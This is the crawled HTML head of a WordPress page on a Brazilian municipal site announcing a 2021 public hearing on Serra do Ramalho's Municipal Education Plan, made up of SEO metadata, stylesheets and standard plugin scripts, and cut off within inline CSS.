

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/
body_size: 19403
content:
		<!doctype html>
		<html lang="pt-BR">
				<head>
			<meta charset="UTF-8">
			<meta name="viewport" content="width=device-width, initial-scale=1">
			<link rel="profile" href="https://gmpg.org/xfn/11">
			<meta name='robots' content='index, follow, max-image-preview:large, max-snippet:-1, max-video-preview:-1' />
<meta name="dlm-version" content="5.1.6">
	<!-- This site is optimized with the Yoast SEO plugin v26.8 - https://yoast.com/product/yoast-seo-wordpress/ -->
	<title>Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021 - SERRADORAMALHO.NET</title>
	<link rel="canonical" href="https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/" />
	<meta property="og:locale" content="pt_BR" />
	<meta property="og:type" content="article" />
	<meta property="og:title" content="Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021 - SERRADORAMALHO.NET" />
	<meta property="og:description" content="O Fórum Municipal de Educação – FME, é órgão colegiado, de caráter permanente, com a finalidade de acompanhar a política" />
	<meta property="og:url" content="https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/" />
	<meta property="og:site_name" content="SERRADORAMALHO.NET" />
	<meta property="article:published_time" content="2021-11-25T01:09:54+00:00" />
	<meta property="article:modified_time" content="2022-01-14T01:05:50+00:00" />
	<meta property="og:image" content="https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg" />
	<meta property="og:image:width" content="1778" />
	<meta property="og:image:height" content="1000" />
	<meta property="og:image:type" content="image/jpeg" />
	<meta name="author" content="Técnico" />
	<meta name="twitter:card" content="summary_large_image" />
	<meta name="twitter:label1" content="Escrito por" />
	<meta name="twitter:data1" content="Técnico" />
	<meta name="twitter:label2" content="Est. tempo de leitura" />
	<meta name="twitter:data2" content="2 minutos" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"Article","@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#article","isPartOf":{"@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/"},"author":{"name":"Técnico","@id":"https://serradoramalho.net/#/schema/person/56f2af79bde2e3e65c7e091f70c3b38a"},"headline":"Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021","datePublished":"2021-11-25T01:09:54+00:00","dateModified":"2022-01-14T01:05:50+00:00","mainEntityOfPage":{"@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/"},"wordCount":211,"commentCount":0,"publisher":{"@id":"https://serradoramalho.net/#organization"},"image":{"@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#primaryimage"},"thumbnailUrl":"https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg","articleSection":["Fórum Municipal de Educação"],"inLanguage":"pt-BR","potentialAction":[{"@type":"CommentAction","name":"Comment","target":["https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#respond"]}]},{"@type":"WebPage","@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/","url":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/","name":"Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021 - SERRADORAMALHO.NET","isPartOf":{"@id":"https://serradoramalho.net/#website"},"primaryImageOfPage":{"@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#primaryimage"},"image":{"@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#primaryimage"},"thumbnailUrl":"https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg","datePublished":"2021-11-25T01:09:54+00:00","dateModified":"2022-01-14T01:05:50+00:00","breadcrumb":{"@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#breadcrumb"},"inLanguage":"pt-BR","potentialAction":[{"@type":"ReadAction","target":["https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/"]}]},{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#primaryimage","url":"https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg","contentUrl":"https://serradoramalho.net/wp-content/uploads/2021/11/Convite-Audiencia-PME-Serra-do-Ramalho.jpg","width":1778,"height":1000},{"@type":"BreadcrumbList","@id":"https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Início","item":"https://serradoramalho.net/"},{"@type":"ListItem","position":2,"name":"Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021"}]},{"@type":"WebSite","@id":"https://serradoramalho.net/#website","url":"https://serradoramalho.net/","name":"SERRADORAMALHO.NET","description":"Serra do Ramalho - Bahia","publisher":{"@id":"https://serradoramalho.net/#organization"},"potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://serradoramalho.net/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"pt-BR"},{"@type":"Organization","@id":"https://serradoramalho.net/#organization","name":"SERRADORAMALHO.NET","url":"https://serradoramalho.net/","logo":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://serradoramalho.net/#/schema/logo/image/","url":"https://serradoramalho.net/wp-content/uploads/2022/01/LOGO-NOVA-sr2.png","contentUrl":"https://serradoramalho.net/wp-content/uploads/2022/01/LOGO-NOVA-sr2.png","width":250,"height":237,"caption":"SERRADORAMALHO.NET"},"image":{"@id":"https://serradoramalho.net/#/schema/logo/image/"}},{"@type":"Person","@id":"https://serradoramalho.net/#/schema/person/56f2af79bde2e3e65c7e091f70c3b38a","name":"Técnico","image":{"@type":"ImageObject","inLanguage":"pt-BR","@id":"https://serradoramalho.net/#/schema/person/image/","url":"https://secure.gravatar.com/avatar/d1c98834b6c6ab8d8ff2891552d99669338e89b1e2e47e4e73d5f13c125ebea0?s=96&r=g","contentUrl":"https://secure.gravatar.com/avatar/d1c98834b6c6ab8d8ff2891552d99669338e89b1e2e47e4e73d5f13c125ebea0?s=96&r=g","caption":"Técnico"},"url":"https://serradoramalho.net/author/jerrif/"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//www.googletagmanager.com' />
<link rel='dns-prefetch' href='//pagead2.googlesyndication.com' />
<link rel="alternate" type="application/rss+xml" title="Feed para SERRADORAMALHO.NET &raquo;" href="https://serradoramalho.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SERRADORAMALHO.NET &raquo;" href="https://serradoramalho.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Feed de comentários para SERRADORAMALHO.NET &raquo; Audiência Pública de Monitoramento e Avaliação do PME de Serra do Ramalho-2021" href="https://serradoramalho.net/audiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021/feed/" />
<link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://serradoramalho.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserradoramalho.net%2Faudiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021%2F" />
<link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://serradoramalho.net/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fserradoramalho.net%2Faudiencia-publica-de-monitoramento-e-avaliacao-do-plano-municipal-de-educacao-de-serra-do-ramalho-ba-2021%2F&#038;format=xml" />
<style id='wp-img-auto-sizes-contain-inline-css' type='text/css'>
img:is([sizes=auto i],[sizes^="auto," i]){contain-intrinsic-size:3000px 1500px}
/*# sourceURL=wp-img-auto-sizes-contain-inline-css */
</style>

<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
/*# sourceURL=wp-emoji-styles-inline-css */
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://serradoramalho.net/wp-includes/css/dist/block-library/style.min.css?ver=6.9' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgb(6,147,227) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgb(252,185,0) 0%,rgb(255,105,0) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgb(255,105,0) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 16px;--wp--preset--font-size--medium: 28px;--wp--preset--font-size--large: 32px;--wp--preset--font-size--x-large: 42px;--wp--preset--font-size--larger: 38px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgb(255, 255, 255), 6px 6px rgb(0, 0, 0);--wp--preset--shadow--crisp: 6px 6px 0px rgb(0, 0, 0);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
/*# sourceURL=global-styles-inline-css */
</style>

<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
/*# sourceURL=/wp-includes/css/classic-themes.min.css */
</style>
<link rel='stylesheet' id='contact-form-7-css' href='https://serradoramalho.net/wp-content/plugins/contact-form-7/includes/css/styles.css?ver=6.1.4' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://serradoramalho.net/wp-includes/css/dashicons.min.css?ver=6.9' type='text/css' media='all' />
<link rel='stylesheet' id='everest-forms-general-css' href='https://serradoramalho.net/wp-content/plugins/everest-forms/assets/css/everest-forms.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='jquery-intl-tel-input-css' href='https://serradoramalho.net/wp-content/plugins/everest-forms/assets/css/intlTelInput.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='foobox-free-min-css' href='https://serradoramalho.net/wp-content/plugins/foobox-image-lightbox/free/css/foobox.free.min.css?ver=2.7.35' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-style-css' href='https://serradoramalho.net/wp-content/themes/cream-magazine/style.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='cream-magazine-main-css' href='https://serradoramalho.net/wp-content/themes/cream-magazine/assets/dist/css/main.css?ver=2.1.10' type='text/css' media='all' />
<link rel='stylesheet' id='heateor_sss_frontend_css-css' href='https://serradoramalho.net/wp-content/plugins/sassy-social-share/public/css/sassy-social-share-public.css?ver=3.3.79' type='text/css' media='all' />
<style id='heateor_sss_frontend_css-inline-css' type='text/css'>
.heateor_sss_button_instagram span.heateor_sss_svg,a.heateor_sss_instagram span.heateor_sss_svg{background:radial-gradient(circle at 30% 107%,#fdf497 0,#fdf497 5%,#fd5949 45%,#d6249f 60%,#285aeb 90%)}.heateor_sss_horizontal_sharing .heateor_sss_svg,.heateor_sss_standard_follow_icons_container .heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent}.heateor_sss_horizontal_sharing .heateorSssTCBackground{color:#666}.heateor_sss_horizontal_sharing span.heateor_sss_svg:hover,.heateor_sss_standard_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}.heateor_sss_vertical_sharing span.heateor_sss_svg,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg{color:#fff;border-width:0px;border-style:solid;border-color:transparent;}.heateor_sss_vertical_sharing .heateorSssTCBackground{color:#666;}.heateor_sss_vertical_sharing span.heateor_sss_svg:hover,.heateor_sss_floating_follow_icons_container span.heateor_sss_svg:hover{border-color:transparent;}@media screen and (max-width:783px) {.heateor_sss_vertical_sharing{display:none!important}}
/*# sourceURL=heateor_sss_frontend_css-inline-css */
</style>
<link rel='stylesheet' id='universal-google-adsense-and-ads-manager-css' href='https://serradoramalho.net/wp-content/plugins/universal-google-adsense-and-ads-manager/public/assets/build/css/ugaam-public.css?ver=1.1.8' type='text/css' media='all' />
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://serradoramalho.net/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<script type="text/javascript" id="foobox-free-min-js-before">
/* <![CDATA[ */
/* Run FooBox FREE (v2.7.35) */
var FOOBOX = window.FOOBOX = {
	ready: true,
	disableOthers: false,
	o: {wordpress: { enabled: true }, countMessage:'image %index of %total', captions: { dataTitle: ["captionTitle","title"], dataDesc: ["captionDesc","description"] }, rel: '', excludes:'.fbx-link,.nofoobox,.nolightbox,a[href*="pinterest.com/pin/create/button/"]', affiliate : { enabled: false }},
	selectors: [
		".foogallery-container.foogallery-lightbox-foobox", ".foogallery-container.foogallery-lightbox-foobox-free", ".gallery", ".wp-block-gallery", ".wp-caption", ".wp-block-image", "a:has(img[class*=wp-image-])", ".foobox"
	],
	pre: function( $ ){
		// Custom JavaScript (Pre)
		
	},
	post: function( $ ){
		// Custom JavaScript (Post)
		
		// Custom Captions Code
		
	},
	custom: function( $ ){
		// Custom Extra JS
		
	}
};
//# sourceURL=foobox-free-min-js-before
/* ]]> */
</script>
<script type="text/javascript" src="https://serradoramalho.net/wp-content/plugins/foobox-image-lightbox/free/js/foobox.free.min.js?ver=2.7.35" id="foobox-free-min-js"></script>
<link rel="https://api.w.org/" href="https://serradoramalho.net/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://serradoramalho.net/wp-json/wp/v2/posts/7972" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://serradoramalho.net/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.9" />
<meta name="generator" content="Everest Forms 3.4.1" />
<link rel='shortlink' href='https://serradoramalho.net/?p=7972' />
<meta name="generator" content="Site Kit by Google 1.170.0" />			<style>
							</style>
			<script data-ad-client="ca-pub-7960484288599052" async src="https://pagead2.googlesyndication.com/pagead/js/adsbygoogle.js"></script><link rel="pingback" href="https://serradoramalho.net/xmlrpc.php"><style>button,input[type="button"],input[type="reset"],input[type="submit"],.primary-navigation > ul > li.home-btn,.cm_header_lay_three .primary-navigation > ul > li.home-btn,.news_ticker_wrap .ticker_head,#toTop,.section-title h2::after,.sidebar-widget-area .widget .widget-title h2::after,.footer-widget-container .widget .widget-title h2::after,#comments div#respond h3#reply-title::after,#comments h2.comments-title:after,.post_tags a,.owl-carousel .owl-nav button.owl-prev,.owl-carousel .owl-nav button.owl-next,.cm_author_widget .author-detail-link a,.error_foot form input[type="submit"],.widget_search form input[type="submit"],.header-search-container input[type="submit"],.trending_widget_carousel .owl-dots button.owl-dot,.pagination .page-numbers.current,.post-navigation .nav-links .nav-previous a,.post-navigation .nav-links .nav-next a,#comments form input[type="submit"],footer .widget.widget_search form input[type="submit"]:hover,.widget_product_search .woocommerce-product-search button[type="submit"],.woocommerce ul.products li.product .button,.woocommerce .woocommerce-pagination ul.page-numbers li span.current,.woocommerce .product div.summary .cart button.single_add_to_cart_button,.woocommerce .product div.woocommerce-tabs div.panel #reviews #review_form_wrapper .comment-form p.form-submit .submit,.woocommerce .product section.related > h2::after,.woocommerce .cart .button:hover,.woocommerce .cart .button:focus,.woocommerce .cart input.button:hover,.woocommerce .cart input.button:focus,.woocommerce #respond input#submit:hover,.woocommerce #respond input#submit:focus,.woocommerce button.button:hover,.woocommerce button.button:focus,.woocommerce input.button:hover,.woocommerce input.button:focus,.woocommerce #respond input#submit.alt:hover,.woocommerce a.button.alt:hover,.woocommerce button.button.alt:hover,.woocommerce input.button.alt:hover,.woocommerce a.remove:hover,.woocommerce-account .woocommerce-MyAccount-navigation ul li.is-active a,.woocommerce a.button:hover,.woocommerce a.button:focus,.widget_product_tag_cloud .tagcloud a:hover,.widget_product_tag_cloud .tagcloud a:focus,.woocommerce .widget_price_filter .price_slider_wrapper .ui-slider .ui-slider-handle,.error_page_top_portion,.primary-navigation ul li a span.menu-item-description{background-color:#39a0f9}a:hover,.post_title h2 a:hover,.post_title h2 a:focus,.post_meta li a:hover,.post_meta li a:focus,ul.social-icons li a[href*=".com"]:hover::before,.ticker_carousel .owl-nav button.owl-prev i,.ticker_carousel .owl-nav button.owl-next i,.news_ticker_wrap .ticker_items .item a:hover,.news_ticker_wrap .ticker_items .item a:focus,.cm_banner .post_title h2 a:hover,.cm_banner .post_meta li a:hover,.cm_middle_post_widget_one .post_title h2 a:hover,.cm_middle_post_widget_one .post_meta li a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:hover,.cm_middle_post_widget_three .post_thumb .post-holder a:focus,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:hover,.cm_middle_post_widget_six .middle_widget_six_carousel .item .card .card_content a:focus,.cm_post_widget_twelve .card .post-holder a:hover,.cm_post_widget_twelve .card .post-holder a:focus,.cm_post_widget_seven .card .card_content a:hover,.cm_post_widget_seven .card .card_content a:focus,.copyright_section a:hover,.footer_nav ul li a:hover,.breadcrumb ul li:last-child span,.pagination .page-numbers:hover,#comments ol.comment-list li article footer.comment-meta .comment-metadata span.edit-link a:hover,#comments ol.comment-list li article .reply a:hover,.social-share ul li a:hover,ul.social-icons li a:hover,ul.social-icons li a:focus,.woocommerce ul.products li.product a:hover,.woocommerce ul.products li.product .price,.woocommerce .woocommerce-pagination ul.page-numbers li a.page-numbers:hover,.woocommerce div.product p.price,.woocommerce div.product span.price,.video_section .video_details .post_title h2 a:hover,.primary-navigation.dark li a:hover,footer .footer_inner a:hover,.footer-widget-container ul.post_meta li:hover span,.footer-widget-container ul.post_meta li:hover a,ul.post_meta li a:hover,.cm-post-widget-two .big-card .post-holder .post_title h2 a:hover,.cm-post-widget-two .big-card .post_meta li a:hover,.copyright_section .copyrights a,.breadcrumb ul li a:hover,.breadcrumb ul li a:hover span{color:#39a0f9}.ticker_carousel .owl-nav 